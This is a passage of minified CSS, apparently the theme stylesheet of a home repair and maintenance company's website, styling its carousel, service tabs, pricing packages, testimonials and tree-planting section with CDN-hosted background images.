.icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;visibility:hidden !important;}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width: 767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width: 767px){.visible-xs-block{display:block !important;}}@media (max-width: 767px){.visible-xs-inline{display:inline !important;}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important;}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important;}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width: 1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width: 1200px){.visible-lg-block{display:block !important;}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important;}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width: 767px){.hidden-xs{display:none !important;}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important;}}@media (min-width: 1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}root{display:block;}html{margin:0;padding:0;}img{max-width:100%;}a:hover{opacity:.8;}body{margin:0;padding:0;color:#333;font-family:Raleway-Regular_1;font-size:18px;-moz-transform-origin:left top;}.clearNone{clear:none;}.clearLeft{clear:left;}ul,ol{margin:0;padding:0;}.logo{margin:10px 0;}.logo-right{margin-top:20px;text-align:right;}.jx-knightlab{display:none !important;}.navigation{background-color:#8dc73d;border-top:4px solid #dbe5da;border-bottom:4px solid #799e3e;}.content-cont.grass-bg{padding:120px 0px;transition:.3s;position:static;}.content-cont.grass-bg.animate:after{margin-top:75px;opacity:1;}.content-cont.grass-bg{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/packages.bg-new.png") no-repeat center top,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/initiative-00.jpg") no-repeat center center,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/11/repair-plus-homepage-green-initiative-background-image.webp") no-repeat center bottom;position:relative;overflow:hidden;background-size:100%;}.content-cont{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/packages.bg-new.png") no-repeat center top,linear-gradient(to right,#fcfcfb,#f5f3f1);background-size:100%;}.content-cont.nitro-lazy{background:none !important;}h1{color:#85bd02;font-family:Raleway-Bold_0;font-size:72px;margin-bottom:30px;margin-top:132px;overflow:hidden;padding-top:30px;text-align:center;}h1 span{position:relative;}h1>span:before{background-color:#ebebeb;content:"";height:1px;left:-1020px;position:absolute;top:23px;width:1000px;}h1>span:after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px;}h1 span span{color:#706e71;font-family:Raleway-Regular_1;}h2{color:#8dc53e;font-family:Raleway-Bold_0;font-size:40px;margin-bottom:30px;margin-top:70px;overflow:hidden;text-align:center;padding-top:10px;}h3,h2{color:#8dc53e;font-family:Raleway-Bold_0;font-size:40px;margin-bottom:30px;overflow:hidden;text-align:center;padding-top:10px;}h2.new-style{color:#272727;font-family:Raleway-Regular_1;margin-top:215px;margin-bottom:30px;}.packages-section .heading h3,.packages-section .heading h2{font-size:40px;margin-bottom:20px;margin-top:0px;}.packages-section .heading h3 span,.packages-section .heading h2 span{position:relative;display:inline-block;}.packages-section .heading h3>span:before,.packages-section .heading h2>span:before{background-color:#ebebeb;content:"";height:1px;left:-1020px;position:absolute;top:22px;width:1000px;}.packages-section .heading h3>span:after,.packages-section .heading h2>span:after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px;}.packages-section .heading h3 span span,.packages-section .heading h2 span span{color:#262323;font-family:Raleway-Bold_0;}h3.new-style span span{color:#8dc53e;font-family:Raleway-Bold_0;}.packages-section .heading h3 span span:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/repair_css_sprites.png") -10px -65px;content:"";display:block;height:26px;left:-30px;position:absolute;top:-8px;width:30px;}.content-cont.grass-bg.nitro-lazy{background:none !important;}.packages-section .heading p{font-size:18px;}h2 span{position:relative;display:inline-block;}h2>span:before{background-color:#ebebeb;content:"";height:1px;left:-1020px;position:absolute;top:22px;width:1000px;}.content-row h2>span:before{left:590px;}h2>span:after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px;}.content-row h2>span:after{right:565px;}h2 span span{color:#262323;font-family:Raleway-Bold_0;}h2 span span.style2{color:black;font-family:Raleway-Regular_1;}h2.new-style span span{color:#8dc53e;font-family:Raleway-Bold_0;}h2 span span:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_13.png") no-repeat;content:"";display:block;height:26px;left:-30px;position:absolute;top:-8px;width:30px;}p{line-height:28px;}.banner{background:url("https://www.repairplus.ae/wp-content/themes/repairplusnew/images/repair-banner.png") no-repeat bottom center;padding-top:140px;padding-bottom:8px;position:relative;}.banner.nitro-lazy{background:none !important;}.slider-template-default .banner{background:none;padding:0;}h3{color:#fff;font-size:60px;font-family:Raleway-Bold_0;}h3 span{color:#91c147;}h4{color:#fff;font-size:40px;font-family:Raleway-Regular_1;margin-bottom:20px;}h4 span{color:#91c147;}.slider-template-default{overflow-x:hidden !important;}.slider-template-default .vertical-align{display:flex;align-items:center;justify-content:space-between;}.slider-template-default .left-content{background-color:rgba(0,0,0,.49);padding:30px;margin:0px;}.slider-template-default .left-content h2{text-align:left;font-family:Raleway-Bold_0;font-size:36px;color:white;margin-top:0;padding:0 30px 0 0;text-transform:uppercase;}.slider-template-default .left-content h3{font-family:Myriad Pro Regular;letter-spacing:.5px;font-size:26px;text-align:left;margin:25px 0 45px;text-transform:uppercase;}.slider-template-default .left-content ul{padding-left:30px;}.slider-template-default .right-side-form{float:right;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/home-banner-form.png") no-repeat center center/cover;padding:10px 35px 30px 35px;width:46%;margin-left:80px;}.slider-template-default .right-side-form .rating h6,.slider-template-default .right-side-form .rating p:first-child{font-size:17px;color:white;margin-bottom:0 !important;font-weight:normal;font-family:Raleway-Regular_1;}.slider-template-default .right-side-form .rating h2{font-size:34px;text-transform:uppercase;margin:0 0 0 -2px !important;text-align:left !important;padding:0 !important;}.right-side-form .rating .stars-social > img{margin-right:15px;}.right-side-form .rating .stars-social a:nth-child(2) img{margin-right:5px;}.slider-template-default .right-side-form .call{margin-top:20px;}.slider-template-default .right-side-form .call h6,.slider-template-default .right-side-form .call p{font-family:Raleway-Bold_0;font-size:18px;color:white;margin-bottom:0 !important;}.slider-template-default .right-side-form .rating h2{font-size:34px;text-transform:uppercase;margin:0 0 0 -2px !important;text-align:left !important;padding:0 !important;}.slider-template-default .right-side-form .contactForm{margin-top:10px;}@media (max-width: 575px){.slider-template-default .right-side-form .rating h2{text-align:center !important;}}.banner-text{color:#91c147;font-family:Raleway-Bold_0;font-size:20px;margin-top:10px;}.banner-down-arrow{display:block;margin:70px auto 0;width:67px;padding-left:3px;}.services-section{padding:35px 0px 0px;margin:80px auto 80px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/11/repair-plus-on-homepage-on-call-services-background-banner.webp") no-repeat top center/100%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/services-bg.jpg") top center;}.services-section a.contact-us-btn:hover{opacity:1;}.services-section h3,.services-section h2{font-size:40px;color:black;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat left 35px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 33% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 30px/34%;margin-bottom:25px;}.services-section a{border:1px solid #ebebeb;display:inline-block;margin-right:.5%;text-align:center;width:11.5%;border-radius:4px;}.services-section a span,.services-section a h3{border-top:1px solid #ebebeb;color:#262323 !important;display:block;font-family:Raleway-Medium_0 !important;font-size:16px;padding:5px 0;position:relative;margin:0px;background:unset;width:unset;}.services-section a:hover span,.services-section a:hover h3{font-family:Raleway-Bold_0;}.services-section a span:after,.services-section a h3:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/selected-color.jpg") no-repeat top center;bottom:-39px;content:"";height:38px;left:49%;position:absolute;width:21px;display:none;}.services-section a:hover{background-color:#8dc53d;text-decoration:none;}.services-section a:hover span,.services-section a:hover h3{background-color:#fff;}.services-section a:hover span:after,.services-section a:hover h3:after{display:block;}.service-content{border:1px solid #8dc53d;color:#262323;font-family:Raleway-Medium_0;font-size:15px;line-height:31px;margin-top:36px;padding:32px 20px;text-align:center;display:none;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/service-bg.jpg") repeat-x top center;}.service-content.nitro-lazy{background:none !important;}#showcontent49{display:block;}a.contact-us-btn{background-color:#8dc53d;border:medium none;border-radius:20px;color:#fff;display:block;font-family:MuseoSans_4;font-size:18px;margin:-20px auto 0;padding:5px;width:200px !important;}.packages-section{padding-bottom:130px;position:relative;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/11/repairplus-homepage-amc-contract-background-image.jpg") no-repeat bottom center/100%;}.packages-section .packages-background-gradient{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/package-background-img-2.png") no-repeat top center/100%;}.packages-section+.content-cont,.content-cont+.repair-problems{margin-top:-8px;}.packages-section .top-head{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/single-leave.png") no-repeat top center;height:97px;margin-left:-40px;width:388px;background-size:100% auto;}.packages-section .top-head.nitro-lazy{background:none !important;}.packages-section .package-cont{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/tab.png") no-repeat top center,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/mid-tab.png") repeat center/0 0;max-width:100%;text-align:center;width:238px;border:1px solid #ebebeb;border-bottom:4px solid #ebebeb;border-radius:9px;padding-bottom:15px;border-top:none;padding-top:10px;transition:.3s;box-sizing:initial;position:relative;z-index:2;background-color:white;}.packages-section .package-cont .text1,.packages-section .package-cont font{color:#fff;display:block;font-family:Arial;font-size:40px;font-weight:bold;transition:all .75s ease;margin-bottom:-10px;}.packages-section .package:hover .package-cont font,.packages-section .package.active .package-cont font{font-size:50px;transition:all .75s ease;margin-bottom:-18px;}.packages-section .package-cont .text2{font-family:Pacifico;font-size:20px;color:#fff;display:block;transition:all .75s ease;}.packages-section .package:hover .package-cont .text2,.packages-section .package.active .package-cont .text2{font-size:28px;transition:all .75s ease;}.packages-section .package-cont .text3{background-color:#fff;border:1px solid rgba(141,197,62,.5);border-radius:3px;color:#797979;display:block;font-family:MuseoSans_4;font-size:12px;margin:0 auto;max-width:118px;padding:4px 0;position:relative;}.packages-section .package-cont ul{padding:0;}.packages-section .package-cont ul li{border-bottom:1px solid #ebebeb;color:#262323;font-family:MuseoSans-100;font-size:14px;list-style:outside none none;padding:7px 10px 7px 40px !important;text-align:left;}.packages-section .package-cont ul li:before{content:"";position:absolute;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png");margin-left:-25px;background-position:-24px -327px;width:21px;height:20px;}.packages-section .package-cont ul li:last-child{border-bottom:0;}.packages-section .package-cont .noBolletLeafs ul li{border-top:1px solid #ebebeb;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/asterisk_bullet.png");}.packages-section .package-cont .noBolletLeafs ul li.nitro-lazy{background-image:none !important;}.packages-section .package-cont .noBolletLeafs ul li:after{content:"*";}.packages-section .packages .package.selected .package-cont .noBolletLeafs ul li,.packages-section .packages .package.active .package-cont .noBolletLeafs ul li,.packages-section .packages .package:hover .package-cont .noBolletLeafs ul li{background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/asterisk_bulle_activet.png");}.packages-section .packages .package.selected .package-cont .noBolletLeafs ul li.nitro-lazy,.packages-section .packages .package.active .package-cont .noBolletLeafs ul li.nitro-lazy,.packages-section .packages .package:hover .package-cont .noBolletLeafs ul li.nitro-lazy{background-image:none !important;}.packages-section .package-cont .package-price{color:#7b7b7b;font-size:16px;font-family:MuseoSans_2;}.packages-section .package-cont .package-price{background-color:#fff;border:7px solid rgba(141,197,62,.5);border-radius:100px;color:#7b7b7b;font-family:MuseoSans_2;font-size:16px;height:138px;margin:-26px auto 13px;padding-top:32px;width:138px;}.packages-section .package-cont .package-price:first-line{color:#63b22c;font-size:13px;font-family:MuseoSans_2;}.packages-section .package-cont .package-price span{font-size:50px;line-height:40px;}.packages-section .package-cont a{font-size:11px;}.packages-section .package-cont a.packgeLearnMoreBtn{border:1px solid #000;border-radius:10px;color:#2e2b2b;display:block;font-size:15px;margin:0 auto;padding:7px 0;width:80%;}.packages-section .packages .package .package-cont-outer{background-color:white;border-radius:9px;padding:0px;width:250px;margin:-55px auto 0;cursor:pointer;}.packages-section .packages .package{transition:.5s;position:relative;z-index:9;}.packages-section .packages .package:hover .package-cont ul li,.packages-section .packages .package.active .package-cont ul li,.packages-section .packages .package.selected .package-cont ul li{color:#fff;}.packages-section .packages .package:hover .package-cont a.packgeLearnMoreBtn,.packages-section .packages .package.active .package-cont a.packgeLearnMoreBtn,.packages-section .packages .package.selected .package-cont a.packgeLearnMoreBtn{color:#8dc53e;background-color:#fff;border:none;border-bottom:4px solid #ebebeb;}.packages-section .packages .package:hover .package-cont,.packages-section .packages .package.active .package-cont,.packages-section .packages .package.selected .package-cont{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/tab-h.png") no-repeat top center/100% auto,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/mid-tab.png") repeat;border-color:#fff;box-shadow:0 0 10px #ccc;}.packages-section .packages .package:hover .package-cont ul li:before,.packages-section .packages .package.active .package-cont ul li:before,.packages-section .packages .package.selected .package-cont ul li:before{content:"";position:absolute;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png");margin-left:-25px;background-position:-0px -327px;width:24px;height:23px;}.packages-section .packages .package:hover .package-cont-outer,.packages-section .packages .package.active .package-cont-outer,.packages-section .packages .package.selected .package-cont-outer{background-color:rgba(255,255,255,.5);box-shadow:0 0 17px #bbb;}.packages-section.maintinances .packages .package:after,.packages-section.maintinances .packages .package.active:after,.packages-section.maintinances .packages .package.selected:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/topp.png") no-repeat center top;bottom:-32px;content:"";display:none;height:49px;left:49%;position:absolute;width:21px;}.packages-section.maintinances .packages .package:hover:after,.packages-section.maintinances .packages .package.active:after,.packages-section.maintinances .packages .package.selected:after{}.packages-section .packgesSigninText{margin-top:75px;}.packages-section .packgesSigninText p{line-height:44px;}.margin-bottom{margin-bottom:80px;}.repair-problems{padding:0 0;height:592px;max-width:100%;}.repair-problems .flexslider .flex-viewport,.repair-problems .flexslider .flex-viewport ul{height:100%;}.repair-problems .flexslider{height:100%;width:100%;overflow:hidden;margin:0;}.flex-direction-nav{max-width:1300px;position:relative;margin:0 auto !important;top:-50%;}.repair-problems .flexslider li{height:100%;background:no-repeat top center;}.flexslider h1{margin:0 0 15px;font-size:60px;color:#fff;text-transform:uppercase;padding-top:185px;}.flexslider p{font-size:17px;color:#fff;font-family:Raleway-Medium_0;text-align:center;padding:0 80px;}.flexslider a.learnmore{border:1px solid #fff;border-radius:10px;color:#fff;display:block;font-family:MuseoSans_2;font-size:16px;margin:25px auto 5px;padding:4px 0;text-align:center;width:125px;}.flexslider{background:none !important;border:none !important;box-shadow:none !important;}.flex-direction-nav a{width:30px !important;width:30px;height:67px !important;height:67px;text-indent:-999px !important;text-align:initial !important;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/sprite.png");background-position:-36px -260px;}.flex-direction-nav a:before{display:none !important;}.flex-control-paging li a{height:15px !important;width:15px !important;}.flex-control-paging li a{background:#000 !important;}.flex-control-paging li a.flex-active{background:#85bd02 !important;}.flex-control-nav li{margin:0 3px !important;}.flex-direction-nav a.flex-prev{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);}.about-section{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/about-us-jpg-new.png") no-repeat top center/100%;padding-top:30px;margin-bottom:80px;margin-top:-30px;}.about-section h3{margin-top:50px;font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat left 35px/32%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 32% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 30px/32%;}.about-section h3 span span{font-family:Raleway-Regular_1;color:black;}.about-section p{font-size:15px;font-family:Raleway-Medium_0;color:#262323;line-height:24px;}.about-section img+img{margin-top:14px;}.happy-clients{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Untitled-2_34.png") no-repeat bottom right;padding-bottom:100px;}.happy-clients.nitro-lazy{background:none !important;}.flexslider2{text-align:center;}.flexslider2 li{display:none;}.flexslider2 li:first-child{display:inline-block;}.flexslider2 .name{font-size:20px;color:#231f20;font-family:MuseoSans_2;line-height:14px;margin-top:18px;}.flexslider2 .designation{font-size:18px;color:#8dc63f;font-family:MuseoSans_2;}.flexslider2 .testimonial{background-color:#89c03e;border-radius:20px;color:#fff;font-family:MuseoSans-300;font-size:18px;padding:30px 15px;margin-bottom:80px;position:relative;}.flexslider2 .testimonial:after{border-right:42px solid transparent;border-top:80px solid #89c03e;bottom:-69px;content:"";height:0;position:absolute;right:23%;transform:rotate(15deg);width:0;}.flex-control-nav{bottom:-60px !important;padding-right:30px;}.planting-trees{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/11/repair-plus-homepage-planting-trees-background-image.webp") no-repeat top center/100%;padding-bottom:85px;}.planting-trees h5{font-size:64px;text-transform:uppercase;}h5{color:#8dc53e;font-size:60px;font-family:Raleway-SemiBold_0;margin-top:70px;}.planting-trees p{color:#262323;font-size:18px;font-family:Raleway-Medium_0;line-height:33px;}.planting-trees a{border:1px solid #8dc53e;border-radius:10px;color:#fff;display:block;font-family:MuseoSans_2;font-size:16px;padding:4px 0;text-align:center;width:140px;background-color:#000;}.treecount{color:#262323;font-family:Raleway-Bold_0;font-size:28px;line-height:25px;margin-top:355px;}.treecount h1{margin:0 0 -20px;}.treecount:first-line{color:#8dc53e;font-family:ProximaNova-Extrabold;font-size:125px;line-height:108px;}.partners{}.partners h3{margin-top:100px;font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 35px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 35% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 30px;}.partners h3.nitro-lazy{background:none !important;}.partners h3 span span{font-family:Raleway-Regular_1;color:black;}.our-partners img{margin:0 20px;}.our-certificates img{margin:0 20px;}div.pop-up{display:none;background-color:#fff;border:1px solid #8dc53e;border-radius:3px;color:#262323;font-family:Raleway-Medium_0;font-size:12px;left:0;padding:10px;position:absolute;top:0;width:260px;line-height:20px;z-index:1;}div.pop-up-content{background-color:#fff;border:1px solid #8dc53e;border-radius:3px;color:#262323;font-family:Raleway-Medium_0;font-size:12px;padding:10px;width:48%;float:left;margin-bottom:10px;}div.pop-up-content img{height:108px;}div.pop-up-content:nth-child(2n){clear:right;float:right;}div.pop-up-content:nth-child(2n+1){clear:left;}.pop-up-content .title{color:#232323;font-family:Raleway-Bold_0;font-size:14px;}div.pop-up:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/left-tip-corner.png") no-repeat;content:"";height:10px;left:64%;position:absolute;top:-10px;width:21px;}div#pop-up2:after,div#pop-up3:after,div#pop-up6:after,div#pop-up7:after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/right-tip-corner.png") no-repeat;left:26%;}#myNavbar .navbar-nav li{float:left;display:block;}#myNavbar .navbar-nav li li{display:block;}#myNavbar .navbar-nav{text-align:center;width:100%;}#myNavbar{width:100%;}h1.head-lines>span::before,h1.head-lines>span::after{top:49%;}h1.head-lines.small-heads span span::before{}.head-lines.small-heads>span{}.head-lines.small-heads{margin-top:35px;}h1.head-lines{padding-bottom:5px;font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 40px/33%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 33% 10px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/33%;}h1.head-lines span span:before{content:none;}.head-lines.small-heads span span{font:50px Raleway-Bold_0;color:#85bd02;}.head-lines.small-heads span{color:#706e71;font:58px Raleway-Regular_1;}.content-cont li+li,.offerSect li+li{margin-top:15px;}.content-cont li,.offerSect li{display:block;color:#262323;padding-left:40px;font:16px/28px Raleway-Medium_0;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_13.png") no-repeat top left;}.content-cont 